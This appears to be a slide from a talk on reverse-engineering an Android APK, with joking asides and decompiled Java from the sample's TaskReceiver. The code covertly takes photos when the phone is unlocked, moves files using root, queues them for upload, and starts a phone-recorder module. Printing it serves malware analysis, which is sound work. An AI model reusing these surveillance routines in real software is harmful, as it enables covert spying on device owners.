 More TaskReceiver Commands
● Never once in my life did I think reversing
an APK would be this big of a pain
○ I manually reconstructed vtables in a
different sample to keep me sane
○ Should I run codeql over this?
○ Is CISA ev er going to respond?
● Questions left unanswered, just like this
code
@Override // android.content.BroadcastReceiver
public void onReceive(Context context, Intent intent) {
new StringBuilder("TaskReceiver testLog tid: ").append(Process.myTid());
new StringBuilder("TaskReceiver testLog Pid: ").append(Process.myPid());
new StringBuilder("TaskReceiver testLog Uid: ").append(Process.myUid());
if (Build.VERSION.SDK_INT >= 17) {
new StringBuilder("TaskReceiver testLog UserH: ").append(Process.myUserHandle().toString());
}
String str = intent.getAction().toString();
new StringBuilder("ctx1 : ").append(context.toString());
if (str.compareTo("android.intent.action.USER_PRESENT") == 0) {
autoTakePhotoCtl(context);
} else if (str.compareTo(ACTION_TEPARSER) == 0) {
String stringExtra = intent.getStringExtra("data");
int intExtra = intent.getIntExtra("type", 0);
String str2 = context.getFilesDir().getAbsolutePath() + "/tmp/" + stringExtra.substring(stringExtra.lastIndexOf("/") + 1);
moveFileBySu(stringExtra, str2);
if (intExtra == 0) {
MainEntry.AddUploadFileTask(9, str2, 0, 1, 15);
} else if (intExtra == 1) {
MainEntry.AddUploadFileTask(9, str2, 0, 5, 15);
}
}
}
public void initializeFinished() {
UpdatePlugin5Cfg();
this.mTaskHandler.sendEmptyMessage(1);
Message message = new Message();
message.what = 11;
this.mTaskHandler.sendMessage(message);
if (!Util.marked(this.mContext, 6)) {
Message message2 = new Message();
message2.what = 6;
this.mTaskHandler.sendMessage(message2);
}
if (!Util.marked(this.mContext, 7)) {
Message message3 = new Message();
message3.what = 7;
this.mTaskHandler.sendMessage(message3);
}
if (!Util.marked(this.mContext, 8)) {
Message message4 = new Message();
message4.what = 8;
this.mTaskHandler.sendMessage(message4);
}
Message message5 = new Message();
message5.what = 14;
this.mTaskHandler.sendMessage(message5);
Bundle bundle = new Bundle();
bundle.putString("path", this.mContext.getFilesDir() + "/tmp/");
Message message6 = new Message();
message6.what = 9;
message6.setData(bundle);
this.mTaskHandler.sendMessage(message6);
Message message7 = new Message();
message7.what = 10;
message7.setData(bundle);
this.mTaskHandler.sendMessage(message7);
com.sdvdxl.phonerecorder.a.a(this.mContext).b();
Message message8 = new Message();
message8.what = 20;
this.mTaskHandler.sendMessageDelayed(message8, 1000L);
}
Remove Pin
Floofpwn